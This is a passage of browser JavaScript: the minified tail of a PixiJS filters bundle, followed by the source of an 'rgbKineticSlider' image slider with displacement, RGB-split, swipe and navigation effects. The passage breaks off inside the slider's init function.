this.tiltShiftXFilter.start},n.start.set=function(e){this.tiltShiftXFilter.start=this.tiltShiftYFilter.start=e},n.end.get=function(){return this.tiltShiftXFilter.end},n.end.set=function(e){this.tiltShiftXFilter.end=this.tiltShiftYFilter.end=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Ke=n,Ye="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float radius;\nuniform float angle;\nuniform vec2 offset;\nuniform vec4 filterArea;\n\nvec2 mapCoord( vec2 coord )\n{\n    coord *= filterArea.xy;\n    coord += filterArea.zw;\n\n    return coord;\n}\n\nvec2 unmapCoord( vec2 coord )\n{\n    coord -= filterArea.zw;\n    coord /= filterArea.xy;\n\n    return coord;\n}\n\nvec2 twist(vec2 coord)\n{\n    coord -= offset;\n\n    float dist = length(coord);\n\n    if (dist < radius)\n    {\n        float ratioDist = (radius - dist) / radius;\n        float angleMod = ratioDist * ratioDist * angle;\n        float s = sin(angleMod);\n        float c = cos(angleMod);\n        coord = vec2(coord.x * c - coord.y * s, coord.x * s + coord.y * c);\n    }\n\n    coord += offset;\n\n    return coord;\n}\n\nvoid main(void)\n{\n\n    vec2 coord = mapCoord(vTextureCoord);\n\n    coord = twist(coord);\n\n    coord = unmapCoord(coord);\n\n    gl_FragColor = texture2D(uSampler, coord );\n\n}\n",We=function(e){function t(t,n,r){void 0===t&&(t=200),void 0===n&&(n=4),void 0===r&&(r=20),e.call(this,Ke,Ye),this.radius=t,this.angle=n,this.padding=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={offset:{configurable:!0},radius:{configurable:!0},angle:{configurable:!0}};return n.offset.get=function(){return this.uniforms.offset},n.offset.set=function(e){this.uniforms.offset=e},n.radius.get=function(){return this.uniforms.radius},n.radius.set=function(e){this.uniforms.radius=e},n.angle.get=function(){return this.uniforms.angle},n.angle.set=function(e){this.uniforms.angle=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Qe=n,Ue="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform vec2 uCenter;\nuniform float uStrength;\nuniform float uInnerRadius;\nuniform float uRadius;\n\nconst float MAX_KERNEL_SIZE = 32.0;\n\nfloat random(vec3 scale, float seed) {\n    // use the fragment position for a different seed per-pixel\n    return fract(sin(dot(gl_FragCoord.xyz + seed, scale)) * 43758.5453 + seed);\n}\n\nvoid main() {\n\n    float minGradient = uInnerRadius * 0.3;\n    float innerRadius = (uInnerRadius + minGradient * 0.5) / filterArea.x;\n\n    float gradient = uRadius * 0.3;\n    float radius = (uRadius - gradient * 0.5) / filterArea.x;\n\n    float countLimit = MAX_KERNEL_SIZE;\n\n    vec2 dir = vec2(uCenter.xy / filterArea.xy - vTextureCoord);\n    float dist = length(vec2(dir.x, dir.y * filterArea.y / filterArea.x));\n\n    float strength = uStrength;\n\n    float delta = 0.0;\n    float gap;\n    if (dist < innerRadius) {\n        delta = innerRadius - dist;\n        gap = minGradient;\n    } else if (radius >= 0.0 && dist > radius) { // radius < 0 means it's infinity\n        delta = dist - radius;\n        gap = gradient;\n    }\n\n    if (delta > 0.0) {\n        float normalCount = gap / filterArea.x;\n        delta = (normalCount - delta) / normalCount;\n        countLimit *= delta;\n        strength *= delta;\n        if (countLimit < 1.0)\n        {\n            gl_FragColor = texture2D(uSampler, vTextureCoord);\n            return;\n        }\n    }\n\n    // randomize the lookup values to hide the fixed number of samples\n    float offset = random(vec3(12.9898, 78.233, 151.7182), 0.0);\n\n    float total = 0.0;\n    vec4 color = vec4(0.0);\n\n    dir *= strength;\n\n    for (float t = 0.0; t < MAX_KERNEL_SIZE; t++) {\n        float percent = (t + offset) / MAX_KERNEL_SIZE;\n        float weight = 4.0 * (percent - percent * percent);\n        vec2 p = vTextureCoord + dir * percent;\n        vec4 sample = texture2D(uSampler, p);\n\n        // switch to pre-multiplied alpha to correctly blur transparent images\n        // sample.rgb *= sample.a;\n\n        color += sample * weight;\n        total += weight;\n\n        if (t > countLimit){\n            break;\n        }\n    }\n\n    color /= total;\n    // switch back from pre-multiplied alpha\n    color.rgb /= color.a + 0.00001;\n\n    gl_FragColor = color;\n}\n",Ze=function(e){function t(t,n,r,o){void 0===t&&(t=.1),void 0===n&&(n=[0,0]),void 0===r&&(r=0),void 0===o&&(o=-1),e.call(this,Qe,Ue),this.center=n,this.strength=t,this.innerRadius=r,this.radius=o}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={center:{configurable:!0},strength:{configurable:!0},innerRadius:{configurable:!0},radius:{configurable:!0}};return n.center.get=function(){return this.uniforms.uCenter},n.center.set=function(e){this.uniforms.uCenter=e},n.strength.get=function(){return this.uniforms.uStrength},n.strength.set=function(e){this.uniforms.uStrength=e},n.innerRadius.get=function(){return this.uniforms.uInnerRadius},n.innerRadius.set=function(e){this.uniforms.uInnerRadius=e},n.radius.get=function(){return this.uniforms.uRadius},n.radius.set=function(e){(e<0||e===1/0)&&(e=-1),this.uniforms.uRadius=e},Object.defineProperties(t.prototype,n),t}(t.Filter);return e.AdjustmentFilter=o,e.AdvancedBloomFilter=p,e.AsciiFilter=g,e.BevelFilter=y,e.BloomFilter=F,e.BulgePinchFilter=w,e.ColorMapFilter=O,e.ColorReplaceFilter=R,e.ConvolutionFilter=k,e.CrossHatchFilter=B,e.CRTFilter=N,e.DotFilter=Y,e.DropShadowFilter=U,e.EmbossFilter=H,e.GlitchFilter=ee,e.GlowFilter=re,e.GodrayFilter=se,e.KawaseBlurFilter=a,e.MotionBlurFilter=ce,e.MultiColorReplaceFilter=pe,e.OldFilmFilter=ge,e.OutlineFilter=ye,e.PixelateFilter=Ce,e.RadialBlurFilter=ze,e.ReflectionFilter=Te,e.RGBSplitFilter=Pe,e.ShockwaveFilter=je,e.SimpleLightmapFilter=Ie,e.TiltShiftFilter=Ge,e.TiltShiftAxisFilter=Xe,e.TiltShiftXFilter=qe,e.TiltShiftYFilter=Ne,e.TwistFilter=We,e.ZoomBlurFilter=Ze,e}({},PIXI);Object.assign(PIXI.filters,this?this.__filters:__filters);









(function() {

    window.rgbKineticSlider = function(options) {

        ///////////////////////////////    

        //  OPTIONS

        /////////////////////////////// 

        options = options || {};
        options.slideImages = options.hasOwnProperty('slideImages') ? options.slideImages : [];
        options.itemsTitles = options.hasOwnProperty('itemsTitles') ? options.itemsTitles : [];
        options.backgroundDisplacementSprite = options.hasOwnProperty('backgroundDisplacementSprite') ? options.backgroundDisplacementSprite : '';
        options.cursorDisplacementSprite = options.hasOwnProperty('cursorDisplacementSprite') ? options.cursorDisplacementSprite : '';
        options.cursorImgEffect = options.hasOwnProperty('cursorImgEffect') ? options.cursorImgEffect : true;
        options.cursorTextEffect = options.hasOwnProperty('cursorTextEffect') ? options.cursorTextEffect : true;
        options.cursorScaleIntensity = options.hasOwnProperty('cursorScaleIntensity') ? options.cursorScaleIntensity : 0.25;
        options.cursorMomentum = options.hasOwnProperty('cursorMomentum') ? options.cursorMomentum : 0.14;
        options.swipe = options.hasOwnProperty('swipe') ? options.swipe : true;
        options.swipeDistance = options.hasOwnProperty('swipeDistance') ? options.swipeDistance : 500;
        options.slideTransitionDuration = options.hasOwnProperty('slideTransitionDuration') ? options.slideTransitionDuration : 1;
        options.transitionScaleIntensity= options.hasOwnProperty('transitionScaleIntensity') ? options.transitionScaleIntensity : 40;
        options.transitionScaleAmplitude= options.hasOwnProperty('transitionScaleAmplitude') ? options.transitionScaleAmplitude : 300;
        options.swipeScaleIntensity= options.hasOwnProperty('swipeScaleIntensity') ? options.swipeScaleIntensity : 0.3;
        options.transitionSpriteRotation= options.hasOwnProperty('transitionSpriteRotation') ? options.transitionSpriteRotation : 0;
        options.nav = options.hasOwnProperty('nav') ? options.nav : true;
        options.textsRgbEffect = options.hasOwnProperty('textsRgbEffect') ? options.textsRgbEffect : true;
        options.imagesRgbEffect = options.hasOwnProperty('imagesRgbEffect') ? options.imagesRgbEffect : false; 
        options.textsSubTitleDisplay = options.hasOwnProperty('textsSubTitleDisplay') ? options.textsSubTitleDisplay : false;
        options.textsDisplay = options.hasOwnProperty('textsDisplay') ? options.textsDisplay : false; 
        options.textsTiltEffect = options.hasOwnProperty('textsTiltEffect') ? options.textsTiltEffect : true; 
        options.googleFonts = options.hasOwnProperty('googleFonts') ? options.googleFonts : ['Roboto:400'];
        options.buttonMode = options.hasOwnProperty('buttonMode') ? options.buttonMode : true;
        options.textTitleColor = options.hasOwnProperty('textTitleColor') ? options.textTitleColor : 'white'; 
        options.textTitleSize = options.hasOwnProperty('textTitleSize') ? options.textTitleSize : 125;
        options.mobileTextTitleSize = options.hasOwnProperty('mobileTextTitleSize') ? options.mobileTextTitleSize : 45;
        options.textTitleLetterspacing = options.hasOwnProperty('textTitleLetterspacing') ? options.textTitleLetterspacing : 3; 
        options.textSubTitleColor = options.hasOwnProperty('textSubTitleColor') ? options.textSubTitleColor : 'white'; 
        options.textSubTitleSize = options.hasOwnProperty('textSubTitleSize') ? options.textSubTitleSize : 21; 
        options.mobileTextSubTitleSize = options.hasOwnProperty('mobileTextSubTitleSize') ? options.mobileTextSubTitleSize : 14;
        options.textSubTitleLetterspacing = options.hasOwnProperty('textSubTitleLetterspacing') ? options.textSubTitleLetterspacing : 3; 
        options.textSubTitleOffsetTop = options.hasOwnProperty('textSubTitleOffsetTop') ? options.textSubTitleOffsetTop : 120; 
        options.mobileTextSubTitleOffsetTop = options.hasOwnProperty('mobileTextSubTitleOffsetTop') ? options.mobileTextSubTitleOffsetTop : 40; 
        options.textsRgbIntensity = options.hasOwnProperty('textsRgbIntensity') ? options.textsRgbIntensity : 0.09;
        options.navTextsRgbIntensity = options.hasOwnProperty('navTextsRgbIntensity') ? options.navTextsRgbIntensity : 10; 
        options.imagesRgbIntensity = options.hasOwnProperty('imagesRgbIntensity') ? options.imagesRgbIntensity : 0.9;
        options.navImagesRgbIntensity= options.hasOwnProperty('navImagesRgbIntensity') ? options.navImagesRgbIntensity : 100;

        ///////////////////////////////    

        //  PIXI letS

        ///////////////////////////////

        let imgWidth = 1920;
        let imgHeight = 1080;

        // remove pixi message in console
        PIXI.utils.skipHello();

        const renderer = new PIXI.autoDetectRenderer(imgWidth,imgHeight, {
            transparent: true,
            autoResize: true,
            resolution: devicePixelRatio,
        }); 

        const canvas = document.getElementById("kinetic-slider");
        const stage = new PIXI.Container();
        const mainContainer = new PIXI.Container();
        const imagesContainer = new PIXI.Container();
        const textsContainer = new PIXI.Container();
        const textsSubContainer = new PIXI.Container();

        // displacement variables used for slides transition 
        const dispSprite = new PIXI.Sprite.from(options.backgroundDisplacementSprite );
        const dispFilter = new PIXI.filters.DisplacementFilter(dispSprite);

        // displacement variables used for cursor moving effect
        const dispSprite_2 = PIXI.Sprite.from(options.cursorDisplacementSprite);
        const dispFilter_2 = new PIXI.filters.DisplacementFilter(dispSprite_2);

        // colors filters
        const splitRgb = new PIXI.filters.RGBSplitFilter;
        const splitRgbImgs = new PIXI.filters.RGBSplitFilter;
        
        // main elements
        let render; // pixi render
        let mainLoopID; // raf

        let slideImages;
        let slideTexts;
        let slideTextsSub;

        // slide index
        let currentIndex = 0;
        // swipping flag
        let is_swipping = false;
        let drag_start = 0;
        // transition flag
        let is_playing = false;
        // movig flag
        let is_moving = false;
        // load flag
        let is_loaded = false;

        // set some variables for mouseposition and moving effect
        let posx = 0,
            posy = 0,
            vx = 0,
            vy = 0,
            kineX = 0,
            kineY = 0;

        // include the web-font loader script dynamically
        (function() {
            let wf = document.createElement('script');
            wf.src = (document.location.protocol === 'https:' ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            let s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        }());

        ///////////////////////////////    

        //  Build pixi scene

        ///////////////////////////////

        function build_scene() {

            // append render to canvas
            canvas.appendChild(renderer.view);

            // set dispFilter to the stage
            stage.filters = [dispFilter];
            // stage.scale.set(2)

            // enable cursorInteractive on mainContainer
            mainContainer.interactive = true;

            // apply rgbsplit effect on texts
            if(options.textsRgbEffect == true) {

                textsContainer.filters = [splitRgb];
                textsSubContainer.filters = [splitRgb];

                // set rgbSplitFilter to 0
                splitRgb.red = [0, 0];
                splitRgb.green = [0, 0];
                splitRgb.blue = [0, 0];
            }

            if(options.cursorTextEffect == true) {
                textsContainer.filters = [dispFilter_2, splitRgb];
                textsSubContainer.filters = [dispFilter_2, splitRgb];
            }
            
            // apply rgbsplit effect on imgs
            if( (options.imagesRgbEffect == true) && (options.cursorImgEffect == true ) ) {

                if(options.cursorImgEffect  == true) {
                    imagesContainer.filters = [dispFilter_2, splitRgbImgs];
                }

                else {
                    imagesContainer.filters = [splitRgbImgs];
                }
                
                splitRgbImgs.red = [0, 0];
                splitRgbImgs.green = [0, 0];
                splitRgbImgs.blue = [0, 0];

            }

            else {
                if(options.cursorImgEffect  == true) {
                    imagesContainer.filters = [dispFilter_2];
                }
            }

            // Displacement sprites and filters set up
            dispSprite.texture.baseTexture.wrapMode = PIXI.WRAP_MODES.REPEAT;
            dispFilter.autoFit = false;
            dispFilter.padding = 0;
            dispSprite_2.anchor.set(0.5);
            dispFilter_2.scale.x = 0;
            dispFilter_2.scale.y = 0;
            
            // renderer settings
            renderer.view.style.objectFit = 'cover';
            renderer.view.style.width = '100%';
            renderer.view.style.height = '100%';
            renderer.view.style.top = '50%';
            renderer.view.style.left = '50%';
            renderer.view.style.webkitTransform = 'translate( -50%, -50% ) scale(1.15)';
            renderer.view.style.transform = 'translate( -50%, -50% ) scale(1.15)';
            

            //  Add children to the main container
            mainContainer.addChild(imagesContainer, textsContainer, textsSubContainer, dispSprite_2);

            // Add children to the stage = canvas
            stage.addChild(mainContainer, dispSprite);

            // pixi render animation
            render = new PIXI.Ticker();
            render.autoStart = true;
            render.add(function(delta) {
                renderer.render(stage);
            });
        }

        
        ///////////////////////////////    

        //  Build pixi img elements

        ///////////////////////////////

        function build_imgs() {

            for (let i = 0; i < options.slideImages.length; i++) {
                
                // get texture from image
                texture = new PIXI.Texture.from(options.slideImages[i]);
                // set sprite from texture
                imgSprite = new PIXI.Sprite(texture);

                // center img
                imgSprite.anchor.set(0.5);
                imgSprite.x = renderer.width / 2;
                imgSprite.y = renderer.height / 2;
                
                // hide all imgs
                TweenMax.set(imgSprite, {
                    alpha: 0
                });

                // add img to the canvas
                imagesContainer.addChild(imgSprite);
            }

            slideImages = imagesContainer.children;
        }


        ///////////////////////////////    

        //  Build pixi texts elements

        ///////////////////////////////

        let titleSize;
        let subtitleSize;
        let subtitleOffsetTop;

        function build_texts() {
            
            // make sure array is not empty
            if(options.itemsTitles.length > 0) {

                // build  titles
                if( options.textsDisplay == true) {
                    
                    // set mobile font size based on window size
                    if(window.innerWidth < 768) {
                        titleSize = options.mobileTextTitleSize ;
                        subtitleSize = options.mobileTextSubTitleSize;
                        subtitleOffsetTop = options.mobileTextSubTitleOffsetTop; 
                    }
                    else {
                        titleSize = options.textTitleSize ;
                        subtitleSize = options.textSubTitleSize;
                        subtitleOffsetTop = options.textSubTitleOffsetTop; 
                    }

                    for (let i = 0; i < options.itemsTitles.length; i++) {
                        // get font family value from options array
                        // we need to separate font-family and font-weight from titles and subtitles
                        // ['Playfair Display:700', 'Roboto:400']
                        // for first array, get string before :
                        let font_1 = options.googleFonts[0].split(':')[0];
                        let word_wrap;

                        if(window.innerWidth < 768) {
                            word_wrap = window.innerWidth * 1.5;
                        }

                        else {
                            word_wrap = window.innerWidth / 2
                        }

                        // get string after :
                        let fontWeight_1 = options.googleFonts[0].split(":").pop();
                        textTitles = new PIXI.Text(options.itemsTitles[i][0], {
                            fontFamily: font_1,
                            fontSize: titleSize,
                            fontWeight: fontWeight_1,
                            fill:  options.textTitleColor,
                            align: 'left',
                            padding : 0, // todo : make it optionnable
                            wordWrap: true, // todo : make it optionnable
                            wordWrapWidth: word_wrap, // todo : make it optionnable
                            letterSpacing: options.textTitleLetterspacing,
                        });
                        
                        // texts centering
                        textTitles.anchor.set(0.5);
                        textTitles.x = renderer.width / 2;
                        textTitles.y = renderer.height / 2;

                        textsContainer.addChild(textTitles);
                        
                        // hide all titles on init
                        TweenMax.set(textTitles, {
                            alpha: 0
                        });

                        if(options.buttonMode == true) {

                            textTitles.interactive = true;
                            textTitles.buttonMode = true;

                            // Pointers normalize touch and mouse
                            textTitles.on('pointerdown', onClick);

                            function onClick() {
                                // do something on click
                            }
                        }
                    }

                    slideTexts = textsContainer.children;
                    
                    // build subtitles
                    if( options.textsSubTitleDisplay == true) {

                        for (let i = 0; i < options.itemsTitles.length; i++) {
                            // get font family value from options array
                            // we need to separate font-family and font-weight from titles and subtitles
                            // ['Playfair Display:700', 'Roboto:400']
                            // for second array, get string before :
                            let font_2 = options.googleFonts[1].split(':')[0];
                            // get string after :
                            let fontWeight_2 = options.googleFonts[1].split(":").pop();
                            let word_wrap;

                            if(window.innerWidth < 768) {
                                word_wrap = renderer.width / 1.5
                            }

                            else {
                                word_wrap = renderer.width / 2
                            }
                            
                            textTitles2 = new PIXI.Text(options.itemsTitles[i][1], {
                                fontFamily: font_2,
                                fontSize: subtitleSize,
                                fontWeight: fontWeight_2,
                                fill: options.textSubTitleColor,
                                align: 'left',
                                wordWrap: true,
                                wordWrapWidth: word_wrap,
                                letterSpacing: options.textSubTitleLetterspacing,
                            });
                            
                            // texts centering
                            textTitles2.anchor.set(0.5);
                            textTitles2.x = textTitles.x;
                             textTitles2.y = textTitles.y + subtitleOffsetTop;
                            textsSubContainer.addChild(textTitles2);
                            
                            // hide all subtitles on init
                            TweenMax.set(textTitles2, {
                                alpha: 0
                            });
                        }

                        slideTextsSub = textsSubContainer.children;
                    }
                }
            }
            
        }

        ///////////////////////////////    

        //  Slide transition effect

        ///////////////////////////////

        function slideTransition(next) {

            // center displacement
            dispSprite.anchor.set(0.5);
            dispSprite.x = renderer.view.width / 2;
            dispSprite.y = renderer.view.height / 2;
            
            // set timeline with callbacks
            timelineTransition = new TimelineMax({
                onStart: function() {

                    // update playing flag
                    is_playing = true;
                    // update draging flag
                    is_swipping = false;

                    dispSprite.rotation = 0;
                },

                onComplete: function() {
                    
                    // reset rgb values
                    if(options.textsRgbEffect == true) {
                        splitRgb.red = [0, 0];
                        splitRgb.green = [0, 0];
                        splitRgb.blue = [0, 0];
                    }

                    if(options.imagesRgbEffect == true) {
                        splitRgbImgs.red = [0, 0];
                        splitRgbImgs.green = [0, 0];
                        splitRgbImgs.blue = [0, 0];
                    }
                    

                    // update flags
                    is_playing = false;
                    is_swipping = false;

                    // after the first transition
                    // will prevent first animation transition
                    is_loaded = true

                    // set new index
                    currentIndex = next;
                },

                onUpdate: function() {

                    dispSprite.rotation =  options.transitionSpriteRotation; // frequency
                    dispSprite.scale.set( timelineTransition.progress() * options.transitionScaleIntensity);

                    if( is_loaded === true) {
                        
                        // rgb shift effect for navigation transition
                        // if text rgb effect is enable
                        if(options.textsRgbEffect == true) {

                            // on first half of transition
                            // match splitRgb values with timeline progress / from 0 to x
                            if(timelineTransition.progress() < 0.5) {
                                splitRgb.red = [timelineTransition.progress() * options.navTextsRgbIntensity, 0];
                                splitRgb.green = [0, 0];
                                splitRgb.blue = [(- ( timelineTransition.progress() )), 0];
                            }
                            // on second half of transition
                            // match splitRgb values with timeline progress / from x to 0
                            else {
                                splitRgb.red = [-(options.navTextsRgbIntensity - timelineTransition.progress() * options.navTextsRgbIntensity), 0];
                                splitRgb.green = [0, 0];
                                splitRgb.blue = [( (options.navTextsRgbIntensity - timelineTransition.progress() * options.navTextsRgbIntensity)), 0];
                            }
                        }
                        
                        // if img rgb effect is enable
                        if(options.imagesRgbEffect == true) {

                            // on first half of transition
                            // match splitRgb values with timeline progress / from 0 to x
                            if(timelineTransition.progress() < 0.5) {
                                splitRgbImgs.red = [-timelineTransition.progress() * options.navImagesRgbIntensity, 0];
                                splitRgbImgs.green = [0, 0];
                                splitRgbImgs.blue = [ ( timelineTransition.progress() ), 0];
                            }
                            
                            // on second half of transition
                            // match splitRgb values with timeline progress / from x to 0
                            else {
                                splitRgbImgs.red = [-(options.navImagesRgbIntensity - timelineTransition.progress() * options.navImagesRgbIntensity), 0];
                                splitRgbImgs.green = [0, 0];
                                splitRgbImgs.blue = [( (options.navImagesRgbIntensity - timelineTransition.progress() * options.navImagesRgbIntensity)), 0];

                            }
                        }
                    }
                }
            });
            
            // make sure timeline is finish
            timelineTransition.clear();
            if (timelineTransition.isActive() ) {
                return;
            }

            var scaleAmp;

            // prevent first animation transition
            if( is_loaded === false) {
                scaleAmp = 0;
            }
            // the first transition is done > applly effect
            else {
                scaleAmp = options.transitionScaleAmplitude;
            }
            
            // if titles and subtitles are active
            if( (options.textsSubTitleDisplay  == true) && (options.textsDisplay == true) && (options.itemsTitles.length > 0) ) {

                timelineTransition
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: scaleAmp,
                        y: scaleAmp,
                        ease: Power2.easeIn
                    })
                    .to([slideImages[currentIndex], slideTexts[currentIndex], slideTextsSub[currentIndex]], options.slideTransitionDuration, {
                            alpha: 0,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to([slideImages[next], slideTexts[next], slideTextsSub[next]], options.slideTransitionDuration, {
                            alpha: 1,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: 0,
                        y: 0,
                        ease: Power1.easeOut
                    }, options.slideTransitionDuration);
            }

            // if subtitles inactive and title active
            else if( (options.textsSubTitleDisplay  == false) && (options.textsDisplay == true) && (options.itemsTitles.length > 0))  {

                timelineTransition
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: scaleAmp,
                        y: scaleAmp,
                        ease: Power2.easeIn
                    })
                    .to([slideImages[currentIndex], slideTexts[currentIndex]], options.slideTransitionDuration, {
                            alpha: 0,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to([slideImages[next], slideTexts[next]], options.slideTransitionDuration, {
                            alpha: 1,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: 0,
                        y: 0,
                        ease: Power1.easeOut
                    }, options.slideTransitionDuration);
            }
            
            else {
                timelineTransition
                    .to(dispFilter.scale, options.slideTransitionDuration , {
                        x: scaleAmp,
                        y: scaleAmp,
                        ease: Power2.easeIn
                    })
                    .to(slideImages,  options.slideTransitionDuration, {
                            alpha: 0,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to([slideImages[next]], options.slideTransitionDuration, {
                            alpha: 1,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: 0,
                        y: 0,
                        ease: Power1.easeOut
                    }, options.slideTransitionDuration);
            }
        };

        ///////////////////////////////    

        //  Mouse move event

        ///////////////////////////////

        function cursorInteractive() {

            // mousemove event
            // because pixi stage has a 1.15 scale factor,
            // we need to use native listener in order to get the real mouse coordinates (not affected by scale)
            window.addEventListener("mousemove", onPointerMove);
            window.addEventListener("touchmove", onTouchMove);

            // track user mouse position
            function onPointerMove(e) {
                posx = e.clientX;
                posy = e.clientY;
            }

            function onTouchMove(e) {
                posx = e.touches[0].clientX;
                posy = e.touches[0].clientY;
            }
            
            // enable raf loop
            mainLoop();
        }

        
        ///////////////////////////////    

        //  Main loop for animations

        ///////////////////////////////

        function mainLoop() {
            
            // enable raf animation
            mainLoopID = requestAnimationFrame(mainLoop);

            // if user is out of screen
             if(posy <= 0 || posx <= 0 || (posx >=  (window.innerWidth - 2 ) || posy >= (window.innerHeight - 2 ))) {

                is_moving = false;
                // re-init values
                posx = vx = window.innerWidth / 2;
                posy = vy = window.innerHeight / 2;             
                kineX = kineY = newkineX = newkineY = 0;

            }

            else {
                 is_moving = true;
            }

            // get mouse position with momentum
            vx += ((posx - vx) * options.cursorMomentum);
            vy += ((posy - vy) * options.cursorMomentum);
    
            // update kineX / kineY based on posx / posy and vx / vy
            kineX = Math.floor(posx - vx);
            kineY = Math.floor(posy - vy);

            // enable text tilt effect
            if(options.textsTiltEffect == true) {
                tilt( currentIndex, kineX, kineY )
            }

            // if flag has changed 
            if( is_moving === true ) {
                // update cursor displacement sprite positions on cursor moving
                dispSprite_2.x = vx;
                dispSprite_2.y = vy ;

                TweenMax.to(dispFilter_2.scale, 0.5, {
                        x: kineX * options.cursorScaleIntensity,
                        y: kineY *  options.cursorScaleIntensity,
                        ease: Power4.easeOut
                });
            }

            // make background displacement follow mouse position on transition events
            if ((is_playing)) {
                dispSprite.x = vx;
                dispSprite.y = vy;
            }
     
            // if user is swipping 
            if (is_swipping) {
                
                // update slide displacement sprite positions
                dispSprite.x = vx;
                dispSprite.y = vy;
                // move displacement filter to cursor position 
                dispFilter.x = vx;
                dispFilter.y = vy;
                // map displacement filter scale value with user swipping intensity
                dispFilter.scale.x = kineX * (options.swipeScaleIntensity);
                dispFilter.scale. y = kineY * (options.swipeScaleIntensity);

                // if text rgb effect enable
                if(options.textsRgbEffect == true) {
                    splitRgb.red = [(kineX * options.textsRgbIntensity), 0];
                    splitRgb.green = [0, 0];
                    splitRgb.blue = [(-kineX * options.textsRgbIntensity), 0];
                }
                // if img rgb effect enable
                if(options.imagesRgbEffect == true) {
                    splitRgbImgs.red = [(kineX * options.imagesRgbIntensity), 0];
                    splitRgbImgs.green = [0, 0];
                    splitRgbImgs.blue = [(-kineX * options.imagesRgbIntensity), 0];
                } 
            }
        }

        ///////////////////////////////    

        //  Drag / swipe event

        ///////////////////////////////

        function swipe() {

            if(options.swipe == true) {

                mainContainer
                        .on('pointerdown', onDragStart)
                        .on('pointerup', onDragEnd)
                        .on('pointermove', onDragMove)
            
                // drag start
                function onDragStart(event) {
                    
                    if (is_playing) {
                        return;
                    }
                    
                    // get event position as data
                    this.data = event.data;
                    drag_start = this.data.getLocalPosition(this.parent);

                    // this.drag = true;
                    is_swipping = true;

                    // disable rgbSplit effect
                    if(options.textsRgbEffect == true) {
                        splitRgb.red = [0, 0];
                        splitRgb.green = [0, 0];
                        splitRgb.blue = [0, 0];
                    }

                    if(options.imagesRgbEffect == true) {
                        splitRgbImgs.red = [0, 0];
                        splitRgbImgs.green = [0, 0];
                        splitRgbImgs.blue = [0, 0];
                    }
                }
                
                // drag end
                function onDragEnd() {
                    
                    // make sure slide transition is not playing
                    if (is_playing) {
                        return;
                    }
                    
                    // disable rgbSplit effect
                    if(options.textsRgbEffect == true) {
                        splitRgb.red = [0, 0];
                        splitRgb.green = [0, 0];
                        splitRgb.blue = [0, 0];
                    }

                    if(options.imagesRgbEffect == true) {
                        splitRgbImgs.red = [0, 0];
                        splitRgbImgs.green = [0, 0];
                        splitRgbImgs.blue = [0, 0];
                    }

                    // reset displacement filter scale value to 0
                    TweenMax.to(dispFilter.scale, 0.5, {
                        x: 0,
                        y: 0,
                        ease: Power4.easeOut
                    });

                    // update dispFilter position 
                    TweenMax.to(dispFilter, 0.5, {
                        x: vx,
                        y: vy,
                        ease: Power4.easeOut
                    });

                    // update swiping flag
                    this.data = null;
                    is_swipping = false; 
                }

                // drag move > swipe
                function onDragMove() {
                    
                    // make sure slide transition is completed and user is swipping
                    if (is_playing) {
                        return;
                    }

                    if (is_swipping) {

                        // get the new position
                        let newPosition = this.data.getLocalPosition(this.parent);
                        
                        // if user swipe the screen from left to right : next slide
                        if ((drag_start.x - newPosition.x) < - options.swipeDistance) {
                            if (currentIndex >= 0 && currentIndex < options.slideImages.length - 1) {
                                slideTransition(currentIndex + 1);
                            } else {
                                slideTransition(0);
                            }
                        }
                        
                        // if user swipe from right to left : prev slide
                        if ((drag_start.x - newPosition.x) > options.swipeDistance) {
                            if (currentIndex > 0 && currentIndex < options.slideImages.length) {
                                slideTransition(currentIndex - 1);
                            } else {
                                slideTransition(options.slideImages.length - 1);
                            }
                        }
                    }
                }
            }
        }

        ///////////////////////////////    

        //  Texts tilt effect

        ///////////////////////////////

        function tilt(currentIndex, kineX, kineY) {

            if(options.itemsTitles.length > 0) {

                if( options.textsDisplay == true) {

                    TweenMax.to(slideTexts[currentIndex], 2, {
                        x: (renderer.width / 2) - (kineX * 0.1),
                        y: (renderer.height / 2) - (kineY * 0.2),
                        ease: Expo.easeOut
                    });

                    if( options.textsSubTitleDisplay == true) {
                        TweenMax.to(slideTextsSub[currentIndex], 2, {
                            x: (renderer.width / 2) - (kineX * 0.25),
                            y: (renderer.height / 2 + subtitleOffsetTop) - (kineY * 0.2),
                            ease: Expo.easeOut
                        });
                    }
                }
            }
        }

        ///////////////////////////////    

        //  navigation 

        ///////////////////////////////

        if(options.nav == true) {

            let nav = document.querySelectorAll('.main-nav');

            for (let i = 0; i < nav.length; i++) {

                let navItem = nav[i];

                navItem.onclick = function(event) {

                    // Make sure the previous transition has ended
                    if (is_playing) {
                        return false;
                    }

                    const active = document.querySelector('.active');

                    if(active){
                        active.classList.remove('active');
                    }
                      this.classList.add('active');

                    if (this.getAttribute('data-nav') === 'next') {
                        if (currentIndex >= 0 && currentIndex < options.slideImages.length - 1) {
                            slideTransition(currentIndex + 1);
                        } else {
                            slideTransition(0);
                        }
                    } else {
                        if (currentIndex > 0 && currentIndex < options.slideImages.length) {
                            slideTransition(currentIndex - 1);
                        } else {
                            slideTransition(options.slideImages.length - 1);
                        }
                    }
                    return false;
                }
            }
        }

        ///////////////////////////////    

        //  init 

        ///////////////////////////////

        function init() {
            
            // re init renderer on ready
            renderer.resize(imgWidth,imgHeight);

            // construct
            build_scene();
